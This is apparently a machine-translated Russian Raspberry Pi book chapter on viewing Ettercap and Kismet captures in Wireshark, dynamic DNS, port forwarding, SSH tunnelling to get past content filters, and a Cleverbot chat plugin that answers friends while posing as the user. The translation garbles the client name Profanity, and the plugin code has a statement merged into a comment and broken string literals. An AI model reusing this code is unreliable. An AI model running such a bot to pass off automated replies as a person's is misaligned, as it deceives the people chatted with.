Давайте запустим Wireshark, выполнив следующие действия:

1. Посетите <http://www.wireshark.org/download.html>, чтобы загрузить последнюю стабильную версию установщика Windows для вашей версии Windows (Wireshark-winXX-1.12.2 на момент написания).
2. Запустите установщик, чтобы установить Wireshark. Обратите внимание, что установка компонента WinPcap не является обязательной и требуется только в том случае, если вы планируете sniffing на самой машине Windows.
3. Запустите командную строку из меню «Пуск», щелкнув ярлык или введя `cmd` в поле «Выполнить / Поиск».

Теперь введите следующую команду, чтобы открыть журнал пакетов `myscapture.pcap` из предыдущего примера Ettercap по сети через SSH:

```
C:\> "C:\Program Files (x86)\PuTTY\plink" pi@[IP address] -pw [password]
cat ~/myscapture.pcap | "C:\Program Files\Wireshark\wireshark.exe" -k -i -
```

Обратите внимание, что вообще плохая идея - пытаться прочитать этот файл вживую, пока Ettercap работает.

Тот же метод можно использовать для чтения дампов пакетов из Kismet:

```
C:\> "C:\Program Files (x86)\PuTTY\plink" pi@[IP address] -pw [password]cat
~/kismetlogs/Kismet-XXXX.pcapdump | "C:\Program Files\Wireshark\wireshark.exe" -k -i -
```

Запуск Wireshark в Mac OS X

Давайте запустим Wireshark и запустим его, выполнив следующие действия:

1. Wireshark на Mac требует установки среды X11. Если вы используете [Mountain Lion](#) или более позднюю версию, перейдите на <http://xquartz.macosforge.org>, чтобы загрузить и установить последнюю версию [XQuartz](#).

2. Посетите <http://www.wireshark.org/download.html>, чтобы загрузить последний стабильный пакет DMG OS X для вашей модели Mac (Wireshark 1.12.2 Intel XX.dmg на момент написания).
3. Дважды щелкните образ диска Wireshark и запустите установочный пакет внутри.
4. Откройте Терминал, расположенный в / Applications / Utilities.

Теперь введите следующую команду, чтобы открыть журнал пакетов mycapture.pcap из предыдущего примера Ettercap по сети через SSH:

```
$ ssh pi@[IP address] cat /home/pi/mycapture.pcap | /Applications/Wireshark.app/Contents/Resources/bin/wireshark -k -i -
```

Тот же метод можно использовать для чтения дампов пакетов из Kismet:

```
$ ssh pi@[IP address] cat /home/pi/kismetlogs/Kismet-XXXX.pcapdump | /Applications/Wireshark.app/Contents/Resources/bin/wireshark -k -i -
```

Обратите внимание, что Wireshark открывается за несколько минут при первом запуске в Mac OS X.

Запуск Wireshark в Linux

Используйте диспетчер пакетов вашего дистрибутива, чтобы добавить пакет wireshark. Теперь введите следующую команду, чтобы открыть журнал пакетов mycapture.pcap из предыдущего примера Ettercap по сети через SSH:

```
$ ssh pi@[IP address] cat /home/pi/mycapture.pcap | wireshark -k -i -
```

Тот же метод можно использовать для чтения дампов пакетов из Kismet:

```
$ ssh pi@[IP address] cat /home/pi/kismetlogs/Kismet-XXXX.pcapdump |wireshark -k -i -
```

Изучение динамического DNS, переадресации портов и туннелирования

В этом разделе вы узнаете прямо противоположное тому, что мы делали в этой книге, когда дело касается сетевой безопасности. Мы собираемся сделать Pi доступным для большого плохого Интернета, и не только в вашей локальной сети.

Есть множество причин, по которым кто-то хотел бы это сделать. Возможно, вы хотите войти в свой Pi с работы, учебы или из интернет-кафе по всему миру. Возможно, вы хотите запустить собственную службу обмена мгновенными сообщениями только для себя и своей группы друзей.

В этих целях нет абсолютно ничего плохого, если вы понимаете, что есть определенные риски, связанные с приглашением внешнего трафика в вашу домашнюю сеть. Пока мы говорим, в Интернете совершаются тысячи автоматических атак, сканирующих плохо настроенные службы и уязвимые программы, которые можно использовать для развлечения и получения прибыли.

Если злоумышленнику или приложению удастся скомпрометировать ваш Pi, в лучшем случае вы заметите это и повторно создадите образ своей SD-карты. Один из многих возможных наихудших сценариев состоит в том, что номер кредитной карты ваших родственников украден с другого компьютера, подключенного к вашей сети, и ваш Pi начинает рассылать миллионы спамовых писем, в то время как вы чешете голову, недоумевая, почему ваше интернет-соединение в последнее время кажется таким медленным.

Убрав этот мрачный отказ от ответственности, давайте посмотрим, что мы можем сделать, чтобы минимизировать риски и держать незваных гостей в страхе.

Динамический DNS

Допустим, вы пришли в дом своего друга и очень хотели бы войти в свой Pi через SSH, чтобы показать своему другу все аккуратные эксперименты, над которыми вы работали.

Вы знаете, что ваш Pi запущен и работает у вас дома. Вы даже помните, что IP-адрес 192.168.1.20. Так почему же вы не можете подключиться к PuTTY с компьютера вашего друга?

Что ж, здесь есть множество препятствий, которые нужно преодолеть. Прежде всего, 192.168.1.20 принадлежит частному диапазону адресов и не имеет значения за пределами вашей домашней сети.

Это три диапазона частных адресов:

- 10.0.0.0 to 10.255.255.255 (Class A network)
- 172.16.0.0 to 172.31.255.255 (Class B network)
- 192.168.0.0 to 192.168.255.255 (Class C network)

Вам необходимо узнать, какой внешний IP-адрес (также называемый WAN IP или Интернет-IP) вашей домашней сети. Обычно вы можете узнать это, войдя в свой домашний роутер, но пользоваться одной из многих бесплатных услуг, доступных в Интернете, несложно. Например, посетите <http://ipogre.com> или используйте следующую команду на Pi:

```
pi@raspberrypi ~ $ curl ipogre.com
```

Итак, теперь вы знаете свой внешний IP. Следующее препятствие: внешний IP-адрес обычно меняется время от времени. Если вы не платите дополнительно за статический IP-адрес, ваш интернет-провайдер обычно предоставляет вам динамический IP-адрес, который меняется.

Вот здесь и пригодится бесплатная служба динамического DNS. Это позволяет вам связать доменное имя с вашим IP-адресом, который будет автоматически обновляться при каждом изменении вашего IP-адреса. Итак, где бы вы ни находились, все, что вам нужно запомнить, - это имя типа gimmepi.mooo.com, и оно всегда будет указывать на текущий внешний IP-адрес вашей домашней сети.

Выбор вашего доменного имени

Начните с регистрации в службе динамического DNS. Есть из чего выбрать, но мы собираемся присмотреться к FreeDNS. Чтобы начать работу с FreeDNS, выполните следующие действия:

1. Перейдите на <http://freedns.afraid.org> и нажмите «Sign Up - Зарегистрироваться!». Ссылка внизу страницы.
2. Заполните форму и следите за электронным письмом от dnsadmin@afraid.org.
3. Щелкните ссылку активации учетной записи в этом электронном письме, чтобы активировать аккаунт FreeDNS.
4. После того, как вы вошли в систему на FreeDNS, нажмите «Subdomains - Поддомены» в меню слева, а затем нажмите «Add a subdomain - Добавить поддомен», чтобы добавить новый поддомен.
5. Оставьте Тип как A.
6. Поле «Subdomain - Субдомен» - это часть имени домена, куда вы можете поместить все, что хотите, предпочтительно что-то короткое, уникальное и легкое для запоминания.
7. Из раскрывающегося списка «Domain - Домен» выберите вторую часть, составляющую ваше доменное имя. Самые популярные из них находятся в этом списке, а еще тысячу имен или около того можно выбрать на странице реестра в меню слева.
8. Ваш текущий внешний IP-адрес указывается в поле «Destination - Назначение». Это поле, которое мы будем постоянно обновлять по мере изменения вашего IP-адреса.
9. Вот и все. Нажмите " - **Save!** - Сохранить!

Проверка вашего доменного имени

Чтобы убедиться, что ваше доменное имя было добавлено правильно, и узнать, на какой IP-адрес оно указывает в настоящее время, мы воспользуемся утилитой nslookup, потому что она одинаково хорошо работает на Pi, в Windows и Mac OS X. Шаги для проверки доменного имени:

1. Установите утилиту nslookup на Pi с помощью следующей команды:

```
pi@raspberrypi ~ $ sudo apt-get install dnsutils
```

2. Начните с запроса DNS-сервера используемой вами динамической DNS-службы. Для FreeDNS этот DNS-сервер называется ns1.afraid.org. Введите следующую команду, но замените [gimmepi.mo00.com] на выбранный вами субдомен и домен:

```
pi@raspberrypi ~ $ nslookup [gimmepi.mo00.com] ns1.afraid.org
```

3. Если предыдущий запрос вернул ваш внешний IP-адрес, как и ожидалось, вы можете продолжить запрос DNS-сервера Google (8.8.8.8), чтобы узнать, успешно ли ваше доменное имя распространилось по Интернету:

```
pi@raspberrypi ~ $ nslookup [gimmepi.mo00.com] 8.8.8.8
```

Просто проявите терпение с DNS, обновление может занять некоторое время, чтобы добраться до серверов имен вашего интернет-провайдера.

Обновление вашего доменного имени

Итак, как мы можем убедиться, что ваше новое доменное имя остается актуальным при изменении внешнего IP-адреса? Некоторые домашние роутеры начали включать поддержку обновления служб DDNS, но это не сложно настроить на Pi. Ниже приведены шаги по обновлению доменного имени:

1. Клиент inadyn имеет хорошую поддержку FreeDNS, установите его с помощью следующей команды:
2. Затем нам нужно получить хеш-строку для нашего доменного имени. На сайте FreeDNS щелкните ссылку Dynamic DNS в меню слева. Найдите свою запись на странице, щелкните правой кнопкой мыши ссылку прямого URL и скопируйте адрес ссылки, затем вставьте ссылку во временный текстовый документ. Ваш хеш - это строка символов после update.php?
3. Теперь попробуйте запустить клиент inadyn вручную, чтобы убедиться, что все работает, но замените [mydomain] и [myhash] своими:

```
pi@raspberrypi ~ $ sudo apt-get install inadyn
pi@raspberrypi ~ $ inadyn -a [mydomain],[myhash] --dyndns_system default@freedns.afraid.org --verbose 5
```

4. Чтобы inadyn запускался автоматически и в фоновом режиме после следующей перезагрузки, добавьте следующую команду в /etc/rc.local:

```
inadyn --background -a [mydomain],[myhash] --dyndns_system default@freedns.afraid.org
```

Перенаправление порта

Итак, вы снова находитесь в доме своего друга, пытаетесь подключиться к своему Pi в своем собственном доме через SSH. На этот раз вы подготовили шикарное доменное имя, которое, как вы знаете, указывает на внешний IP-адрес вашей домашней сети, благодаря чудесам динамического DNS ... и все же PuTTY жалуется на то, что не может подключиться?

Домашние маршрутизаторы обычно устанавливают один или два барьера, мешающих вам подключиться извне (через Интернет) к внутренней части вашей домашней сети. Один из таких барьеров называется преобразованием сетевых адресов (NAT) и является распространенным решением для совместного использования одного внешнего IP-адреса несколькими компьютерами. Другой барьер - это брандмауэр, который представляет собой более явный способ разрешить или запретить прохождение трафика на основе определенных критериев.

Port forwarding -Переадресация портов - это способ указать вашему маршрутизатору пересылать определенные пакеты, входящие через Интернет, на определенный компьютер в вашей домашней сети. Чтобы настроить правило переадресации портов, нам нужно знать следующие три вещи:

- IP-адрес компьютера, который будет получать пакеты (в данном случае ваш Pi).
- Какой протокол IP ожидать:
 - **TCP**: это наиболее распространенный вариант, используемый такими службами, как SSH, HTTP и XMPP.
 - **UDP**: это другой распространенный протокол, используемый для DNS-запросов и передачи аудио / видео для приложений VoIP и т. д.
 - **ICMP**: используется в основном утилитой [ping](#) и обычно заблокирован брандмауэром и не перенаправлен
- Какой порт назначения ожидать

Чтобы узнать, какой сетевой интерфейс, порт и протокол использует определенная служба на Pi, введите следующую команду:

```
pi@raspberrypi ~ $ sudo netstat -tulpn
```

```
pi@raspberrypi ~ $ sudo netstat -tulpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:8080            0.0.0.0:*               LISTEN      3139/mjpg_streamer
tcp        0      0 0.0.0.0:8081            0.0.0.0:*               LISTEN      3176/motion
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      2392/sshd
tcp        0      0 0.0.0.0:7070            0.0.0.0:*               LISTEN      3176/motion
udp        0      0 0.0.0.0:26252           0.0.0.0:*                *          2108/dhclient
udp        0      0 0.0.0.0:68              0.0.0.0:*                *          2108/dhclient
udp        0      0 192.168.1.10:123        0.0.0.0:*                *          2362/ntpd
udp        0      0 127.0.0.1:123           0.0.0.0:*                *          2362/ntpd
udp        0      0 0.0.0.0:123             0.0.0.0:*                *          2362/ntpd
```

Список сетевых сервисов, работающих на Pi

В столбце «Local Address - Локальный адрес» отображается сетевой интерфейс, двоеточие и номер порта каждой службы. Адреса на предыдущем снимке экрана имеют следующие значения:

- 0.0.0.0 означает, что служба прослушивает все сетевые интерфейсы.
- 127.0.0.1 означает, что служба привязана к `localhost` и не может быть доступна с любого другого компьютера. Если вы пытаетесь перенаправить порт на службу, которая прослушивает только `localhost`, вам необходимо отредактировать конфигурацию для этого приложения и указать ему прослушивать все интерфейсы или IP-адрес вашего основного интерфейса.
- 192.168.1.10 означает, что служба прослушивает интерфейс с этим конкретным IP-адресом. Например, вы можете настроить службу SSH на прослушивание только вашего Ethernet-соединения, но не вашего Wi-Fi-соединения.


Добавление правила переадресации

Теперь мы знаем три вещи, необходимые для добавления правила переадресации портов для службы SSH, работающей на Pi:

- Он прослушивает IP-адрес Pi (192.168.1.10 в этом примере).
- Он использует протокол TCP
- Он прослушивает соединения на порту 22

Теперь у вас есть два варианта: либо войти в свой домашний роутер и добавить правило переадресации портов вручную, либо попытаться добавить его через UPnP, который является протоколом, поддерживаемым многими домашними роутерами.

Точная процедура переадресации портов немного отличается в зависимости от марки роутера, но в целом поля ввода такие же, как на следующем снимке экрана:



Добавление правил переадресации портов на роутере с прошивкой Tomato

Чтобы добавить правило переадресации портов через UPnP, выполните следующую процедуру:

1. Сначала нам нужно установить пакет [miniupnpc](#):
2. Выполните следующую команду, чтобы убедиться, что ваш маршрутизатор поддерживает UPnP:

```
pi@raspberrypi ~ $ sudo apt-get install miniupnpc
```

```
pi@raspberrypi ~ $ upnpc -s
```

Если утилита сообщает, что в сети не обнаружено устройство IGD UPnP, возможно, вам сначала придется включить поддержку UPnP на вашем маршрутизаторе.

3. Теперь мы можем попробовать добавить правило переадресации портов для службы SSH на Pi:

```
pi@raspberrypi ~ $ upnpc -r 22 tcp
```

```
pi@raspberrypi ~ $ upnpc -r 22 tcp
upnpc : miniupnpc library test client. (c) 2006-2010 Thomas Bernard
Go to http://miniupnp.free.fr/ or http://miniupnp.tuxfamily.org/
for more information.
List of UPNP devices found on the network :
desc: http://192.168.1.1:19650/rootDesc.xml
st: urn:schemas-upnp-org:device:InternetGatewayDevice:1

Found valid IGD : http://192.168.1.1:19650/ctl/IPConn
Local LAN ip address : 192.168.1.10
ExternalIPAddress = 175.175.231.128
InternalIP:Port = 192.168.1.10:22
external 175.175.231.128:22 TCP is redirected to internal 192.168.1.10:22
```

Добавление правил переадресации портов через UPnP



Некоторые роутеры не позволяют добавлять правила для портов ниже 1024 по соображениям безопасности. Если это так, продолжайте читать, чтобы узнать, как переместить службу SSH на нестандартный порт выше 1024.

Проверка переадресации порта

Чтобы убедиться, что переадресация порта работает правильно и ничто другое (например, брандмауэр или ваш интернет-провайдер) не блокирует входящие соединения, вам нужно попробовать подключиться через Интернет.

Самый простой способ сделать это - использовать онлайн-сканер портов на сайте <http://ipogre.com>. Вы найдете его в меню «[IPV4 Tools](#) - Инструменты IPV4». Просто введите свой внешний IP-адрес или динамическое DNS-имя и номер порта, который вы хотите протестировать, затем нажмите «[Scan](#) - Сканировать».

IPv4 Port Scanner
Enter the Target Domain Name or IP Address, and Target Port:

Target Domain Name or IP 175.175.231.128

Target Port 22

I agree to the [Terms of Service](#)

Scan

Scanned "175.175.231.128:22"
PORT OPEN

Verifying port forwarding online

Безопасность переадресации портов

Многие интернет-провайдеры начали блокировать входящий трафик на стандартных портах, обычно ниже 1024. Обычно они делают это из соображений безопасности (а не только для того, чтобы помешать вам размещать свои собственные серверы). Подавляющее большинство автоматических атак, свирепствующих в Интернете, сканируют только порты прослушивания с этими стандартными номерами.

Таким образом, вы можете свести к минимуму риск того, что ваш Pi будет переполнен попытками автоматического взлома, либо создав правила переадресации портов, которые пересылают трафик с \non-standard ports - \ нестандартных портов, либо, в качестве альтернативы, вы можете настроить саму службу для привязки к нестандартному порту.

Если ваш роутер позволяет это, первый способ намного проще. Просто добавьте правило переадресации портов, как в предыдущем примере, но укажите другой внешний порт, например 2222.

Чтобы сделать то же самое через UPnP, вы должны использовать эту команду, но замените [IP-адрес] IP-адресом вашего Pi:

```
pi@raspberrypi ~ $ upnpc -a [IP address] 22 2222 tcp
```

Чтобы фактическая служба прослушивала другой порт, обычно нам нужно отредактировать конфигурацию службы и перезапустить ее. В качестве примера рассмотрим SSH:

1. Откройте конфигурацию службы SSH для редактирования:

```
pi@raspberrypi ~ $ sudo nano /etc/ssh/sshd_config
```
2. Найдите строку вверху с надписью « Port 22 - Порт 22» и измените номер порта на другой, например, 2222. Затем сохраните и выйдите из nano.
3. Теперь перезагрузите конфигурацию службы SSH с помощью следующей команды:

```
pi@raspberrypi ~ $ sudo service ssh reload
```

Наконец подключаемся

Итак, вы снова в доме своего друга, и вы, наконец, можете войти в свой Pi через SSH. Просто не забудьте указать порт, если вы изменили его на какой-то другой, кроме 22. В PuTTY просто измените поле Port.

В Linux и Mac OS X вы должны использовать следующую команду, но замените [порт] номером порта, а [gimmepi.mooo.com] своим доменным именем:

```
$ ssh -p [port] pi@[gimmepi.mooo.com]
```

Теперь, когда вы используете службу с выходом в Интернет, также неплохо следить за своими файлами журналов на предмет любых попыток входа в систему, которые вы не распознаете. Используйте следующую команду для просмотра файла журнала, в котором SSH записывает информацию для входа в систему:

```
pi@raspberrypi ~ $ cat /var/log/auth.log
```

Туннелирование

На жаргоне компьютерных сетей туннелирование означает встраивание одного протокола в другой. В этом разделе мы будем встраивать HTTP-трафик в протокол SSH. Два хороших применения SSH-туннелирования:


- Шифрование трафика, который в противном случае передавался бы в открытом виде, чтобы избежать посторонних глаз, которые могли бы отслеживать сетевой трафик. Например, это может быть программное обеспечение для фильтрации веб-контента в вашей школе / на рабочем месте или репрессивный режим, шпионящий за своими гражданами.
- Туннелирование через брандмауэры для доступа к компьютерам внутри, как если бы вы были компьютером в локальной сети. Вы можете использовать это для безопасного доступа к веб-серверу / файловому серверу в вашей локальной домашней сети на расстоянии или даже распечатать что-нибудь на своем домашнем принтере откуда-то еще.

Все, что вам нужно для начала туннелирования, - это доступный через Интернет SSH-сервер и ваш обычный SSH-клиент.

Туннелирование портов в Windows

В этом примере сценария вы находитесь в доме друга и хотите получить доступ к веб-интерфейсу домашнего роутера, чтобы внести некоторые изменения в конфигурацию. Ниже приведены шаги для доступа к веб-интерфейсу:

1. Запустите PuTTY и выберите «Connection - Подключение», затем «SSH», а затем «Tunnels - Туннели» в дереве категорий слева.
2. В поле **Source port** - Исходный порт введите любой номер порта выше 1024, который, по вашему мнению, доступен на локальной машине Windows.
3. В поле «Destination - Назначение» введите IP-адрес компьютера и порт службы, к которой вы хотите подключиться через туннель, затем нажмите «Add - Добавить». В этом примере рассматриваемый компьютер является роутером, а веб-интерфейс находится на порту 80, поэтому мы должны заполнить 192.168.1.1:80.
4. Теперь выберите сеанс в дереве категорий слева и войдите в свой Pi, как обычно. Тоннель настраивается в фоновом режиме.
5. Наконец, откройте веб-браузер и введите следующий URL-адрес, но замените [localport] на порт, который вы выбрали на шаге 2
`http://localhost:[localport]`.
6. Теперь вы должны смотреть на веб-интерфейс домашнего роутера, как если бы вы сидели дома.




Добавление туннеля в PuTTY

Предыдущий пример можно применить к любой ситуации, когда вам нужно достичь чего-то на одном TCP-порту в вашей домашней сети.

Однако бывают ситуации, когда вы не знаете заранее все адреса назначения, по которым хотите добраться. Например, избегая фильтрации контента или веб-цензуры, вы захотите отправлять все HTTP-запросы через SSH-туннель. К счастью, SSH может действовать как прокси-сервер SOCKS, где он будет туннелировать трафик на любой адрес, который вы укажете в своем веб-браузере, и с него.

Выполните следующую процедуру, чтобы включить поддержку прокси-сервера SOCKS:

1. Запустите PuTTY и выберите «Connection - Подключение», затем «SSH», а затем «Tunnels - Туннели» в дереве категорий слева.
2. В поле Source port - Исходный порт введите любой номер порта выше 1024, который, по вашему мнению, доступен на локальном компьютере Windows.
3. Оставьте поле «Destination - Назначение» пустым и установите переключатель «Dynamic - Динамический», затем нажмите «Add - Добавить».
4. Теперь выберите сеанс в дереве категорий слева и войдите в свой Pi, как обычно. Тоннель настраивается в фоновом режиме.
5. Наконец, вам необходимо настроить ваш браузер для использования прокси-сервера SOCKS. Процедура немного отличается в зависимости от браузера. И Chrome, и Internet Explorer используют общесистемные настройки прокси-сервера, которые можно найти в разделе «Свойства обозревателя» на панели управления.
6. На вкладке «Connections - Подключения» щелкните «LAN settings - Настройки локальной сети». Установите флажок « Use a proxy server for your LAN - Использовать прокси-сервер для вашей локальной сети» и нажмите кнопку «Advanced - Дополнительно».
7. Убедитесь, что все поля очищены, затем введите localhost: [localport] в поле Socks, но замените [localport] номером, который вы выбрали в шаге 2.
8. Теперь вы можете убедиться, что подключаетесь со своего домашнего IP-адреса, посетив <http://ipogre.com>.



Добавление прокси SSH SOCKS в PuTTY

Туннелирование портов в Linux или Mac OS X

В этом примере сценария вы находитесь в доме своего друга и хотите получить доступ к веб-интерфейсу домашнего роутера, чтобы внести некоторые изменения в конфигурацию.

Введите следующую команду, чтобы включить туннель, но замените [gimperi.mo00.com] своим доменным именем, а [192.168.1.1] IP-адресом вашего домашнего роутера:

```
$ ssh pi@gimperi.mo00.com -L 8080:192.168.1.1:80
```

Итак, вы подключаетесь к своему Pi через SSH как обычно, но аргумент `-L` указывает SSH открыть туннель в фоновом режиме. 8080 - это порт на локальном компьютере, который может использовать любой свободный порт выше 1024. Наконец, `192.168.1.1:80` - это устройство и порт в вашей домашней сети, к которому вы хотите подключиться, в данном случае это роутер и его web интерфейс.

Теперь откройте веб-браузер и введите URL-адрес `http://localhost:8080`. Вы должны смотреть на веб-интерфейс своего домашнего маршрутизатора, как если бы вы сидели дома. Предыдущий пример можно применить к любой ситуации, когда вам нужно достичь чего-то на одном TCP-порту в вашей домашней сети.

Однако бывают ситуации, когда вы не знаете заранее все адреса назначения, по которым хотите добраться. Например, избегая фильтрации контента или веб-цензуры, вы захотите отправлять все HTTP-запросы через SSH-туннель. К счастью, SSH может действовать как прокси-сервер SOCKS, где он будет туннелировать трафик на любой адрес, который вы укажете в своем веб-браузере, и с него.

Введите эту команду, чтобы включить поддержку прокси-сервера SOCKS:

```
$ ssh pi@gimmepi.mo00.com -D 8080
```

Теперь вам нужно указать своему веб-браузеру или базовой операционной системе использовать `localhost:8080` в качестве прокси-сервера SOCKS. Обратитесь к документации для вашего браузера и платформы. Наконец, вы можете убедиться, что подключаетесь со своего домашнего IP-адреса, посетив <http://ipogre.com>.

Создание диверсии с помощью чат-бота

Вы когда-нибудь хотели, чтобы во время разговора вы могли выполнить быстрое поручение, чтобы собеседник не заметил, что вы ушли? Вы когда-нибудь хотели создать иллюзию того, что сидите за компьютером весь день? Возможно, вы просто хотите напугать своих друзей или коллег? Какими бы ни были ваши причины, запуск чат-бота - это всегда весело и отличный способ поэкспериментировать с протоколами обмена мгновенными сообщениями.

Чат-бот или болтающий робот - это компьютерная программа, которая пытается вести разумный разговор с человеком, анализируя входной текст, полученный от человека, и отвечая выходным текстом, который, мы надеемся, имеет смысл для людей.

Эти приложения - одна из классических тем искусственного интеллекта и знаменитого теста Тьюринга. Создание убедительного чат-бота с нуля выходит далеко за рамки этой книги. Вместо этого мы создадим интерфейс между тремя существующими отличными чат-ботами и несколькими популярными чат-сервисами.

Первое, что следует отметить - все команды ненормативной лексики начинаются с косой черты, и вы всегда можете получить дополнительную информацию по конкретной команде или теме, набрав / help, а затем команду. Ненормативная лексика также будет автоматически заполнять команды при нажатии клавиши Tab.

Подключение к чату Facebook

Вам нужно будет знать свое имя пользователя и пароль Facebook, чтобы подключиться к ненормативной лексике. Имя пользователя можно найти в общих настройках аккаунта.

Введите следующую команду для подключения, но замените [username] своим именем пользователя:

```
> /connect [username]@chat.facebook.com
```


Затем вам будет предложено ввести пароль Facebook, и после успешного подключения индикатор вашего онлайн-статуса в правом верхнем углу экрана изменится соответствующим образом.

Connecting to Google chat

Для обычного аккаунта Gmail введите следующую команду для подключения, но заменив [username] своим именем пользователя:

```
> /connect [username]@gmail.com
```

Затем вам будет предложено ввести пароль Gmail. Если войти не удалось, скорее всего, вы получили электронное письмо в свой почтовый ящик Gmail с заблокированной попыткой входа в систему. Чтобы разрешить использование ненормативной лексики, вам нужно будет включить менее безопасные приложения, перейдя по ссылке в этом электронном письме. Кроме того, вы можете найти его в настройках безопасности вашего аккаунта Gmail.



Разрешить ненормативной лексике подключаться к чату Google

После успешного подключения индикатор вашего онлайн-статуса в правом верхнем углу экрана изменится соответствующим образом.

Если у вас есть учетная запись Google Apps, процедура подключения немного отличается. Используйте следующую команду, но замените [username@company.com] своим адресом:

```
> /connect [username@company.com] server talk.google.com
```

Подключение к серверам XMPP

Во-первых, вам необходимо зарегистрировать бесплатную учетную запись XMPP на одном из общедоступных серверов XMPP, перечисленных на <https://xmpp.net/directory.php>.

Выберите из списка сервер с уровнем безопасности А и перейдите по ссылке, чтобы узнать, как зарегистрироваться. У вас должно получиться имя пользователя и пароль учетной записи.

Введите следующую команду для подключения, но замените [username@someservice.com] именем пользователя вашей учетной записи:

```
> /connect [username@someservice.com]
```

Затем вам будет предложено ввести пароль, и после успешного подключения индикатор вашего онлайн-статуса в правом верхнем углу экрана изменится соответствующим образом.

Обойти ненормативную лексику

Теперь, когда вы подключены, нам нужно найти ваших друзей. Когда кто-либо из вашего списка контактов входит в чат или выходит из него, вы будете получать уведомления о статусе. Чтобы просмотреть свой список контактов, используйте команду / who или введите / who в сети, чтобы вывести список друзей, которые в данный момент вошли в систему.

Чтобы отправить другу сообщение и начать беседу, используйте следующую команду:

```
> /msg "Your Friend" Greetings friend!
```

Обратите внимание, что имя вашего друга должно быть в кавычках, если есть пробел. Ненормативная лексика будет заключена в кавычки, если вы введете первые несколько букв и нажмете Tab.

Новое окно чата откроется и будет в фокусе, как показано на панели активности окна в правом нижнем углу экрана. Любой текст, который вы вводите в это окно, будет отправлен вашему другу при нажатии Enter. Окно номер 1 используется для системных сообщений и вывода команд, а остальные - это окна чата.

Нажмите Alt + 1–9, чтобы изменить окна, или используйте команду / win [number]. Чтобы получить список всех ваших окон, используйте команду / wins.

Это знаменует конец нашего ускоренного курса "Ненормативная лексика". Давайте выйдем из ненормативной лексики с помощью команды / quit и посмотрим, как настроить нашего чат-бота.

Проект AgentBot

Как упоминалось ранее, мы будем передавать сообщения чата между нашими друзьями и одним из трех существующих чат-ботов. Один по умолчанию называется Cleverbot, его можно найти на <http://www.cleverbot.com>, где вы можете взаимодействовать с ним через веб-интерфейс. Эти боты в основном говорят по-английски, но особенно известно, что Cleverbot производит впечатление, отвечая на разных языках.

Поскольку все мы работаем с командной строкой на Pi, мы будем взаимодействовать с Cleverbot через модуль интерфейса прикладного программирования (API), написанный на Python Пьером-Давидом Беланжером. Давайте загрузим его в каталог плагинов ненормативной лексики с помощью следующей команды:

```
pi@raspberrypi ~ $ wget http://www.intestinate.com/chatterbotapi.py -P
~/.local/share/profanity/plugins
```

Теперь мы создаем наш плагин, открыв пустой файл Python для редактирования в каталоге плагинов ненормативной лексики:

```
pi@raspberrypi ~ $ nano ~/.local/share/profanity/plugins/agentbot.py
```

Это наш код плагина:

```
import prof
from chatterbotapi import ChatterBotFactory, ChatterBotType
factory = ChatterBotFactory()
bot = factory.create(ChatterBotType.CLEVERBOT)
# bot = factory.create(ChatterBotType.JABBERWACKY)
# bot = factory.create(ChatterBotType.PANDORABOTS, 'b0dafd24ee35a477')bot_session = {}
bot_state = False

def prof_post_chat_message_display(jid, message):
    if bot_state:
        if jid not in bot_session:
            bot_session[jid] = bot.create_session()
            prof.cons_show("New AgentBot session created:
                " + str(bot_session[jid]))
```

```

        response = bot_session[jid].think(message)
        prof.send_line("/msg " + jid + " " + response)

def _cmd_agentbot(state):
    global bot_state

    if state == "enable":
        prof.cons_show("AgentBot Activated")
        bot_state = True
    elif state == "disable":
        prof.cons_show("AgentBot Stopped")
        bot_state = False
    else:
        if bot_state:
            prof.cons_show("AgentBot is running - current sessions:")
            prof.cons_show(str(bot_session))
        else:
            prof.cons_show("AgentBot is stopped - Type /agentbot enable to activate.")

def prof_init(version, status):
    prof.register_command("/agentbot", 0, 1, "/agentbot
[enable|disable]", "AgentBot", "AgentBot", _cmd_agentbot)

```

При работе с кодом Python важно отметить, что Python использует пробелы для разделения программных блоков, поэтому убедитесь, что уровни отступов в коде сохранены.

Давайте внимательнее посмотрим на код:

- `import prof`: каждый плагин ненормативной лексики должен импортировать этот модуль.
- `from chatterbotapi`: Мы импортируем нужные нам функции и переменные из модуля `chatterbotapi.py`.
- `bot = factory.create`: Здесь мы говорим `chatterbotapi` создать для нас нового **CLEVERBOT** и сохранить его в переменной с именем `bot`. Раскомментирование одной из двух других строк `bot =` позволяет переключаться между тремя разными типами ботов - **Cleverbot**, **Jabberwacky** и **Pandorabot**.
- `bot_session = {}`: этот пустой словарь будет использоваться для отслеживания того, какой сеанс чата принадлежит какому из ваших друзей.
- `bot_state = False`: это логическое значение используется для включения или выключения бота.

- `def prof_post_chat_message_display(jid, message)`: здесь самая важная функция нашего плагина. Каждый раз, когда новое сообщение чата принимается и отображается ненормативной лексикой, мы делаем следующее:
 - Проверить, запущен ли уже `jid` (уникальный идентификатор вашего друга)
 - Возьмите сообщение, полученное от друга, отправьте его боту, используя метод `.think` и сохраните ответ от бота в переменной с именем `response`.
 - Отправьте ответ своему другу с помощью универсальной функции `send_line`, которую можно использовать для запуска любой команды в ненормативной лексике.
- `def _cmd_agentbot(state)`: здесь мы определяем команду `Profanity / agentbot`, которая используется для включения, отключения или запроса текущего статуса, если выполняется без аргументов.

Аргументы следующие:

 - `def prof_init(version, status)`: когда наш плагин загружается, мы используем функцию `register_command` для регистрации нашей команды `/ agentbot`.
 - Важнейшая команда, набранная ненормативной лексикой.
 - Минимальные аргументы команды. В этом случае мы хотим иметь возможность вводить `/ agentbot` без аргументов для запроса статуса, поэтому 0.
 - Максимальное количество аргументов команды. Мы также хотим иметь возможность указывать включение или отключение, так что это 1 аргумент.
 - Информация об использовании (в настоящее время не используется).
 - Краткий справочный текст (в настоящее время не используется).
 - Длинный текст справки (в настоящее время не используется).
 - Имя функции, вызываемой при выдаче команды.

Пробуждение бота

Теперь все, что нам осталось сделать, это сказать `Profanity` о загрузке плагина. Откройте файл конфигурации ненормативной лексики для редактирования:

```
pi@raspberrypi ~ $ nano ~/.config/profanity/profrc
```

Теперь добавьте эти две строки:

```
[plugins]
load=agentbot.py
```

Это все, что нам нужно. Запустите ненормативную лексику и с помощью команды / [plugins](#) убедитесь, что наш плагин [agentbot.py](#) был успешно загружен. Если ненормативная лексика сообщает, что плагины не установлены, скорее всего, ваш плагин содержит ошибку и требует исправления.

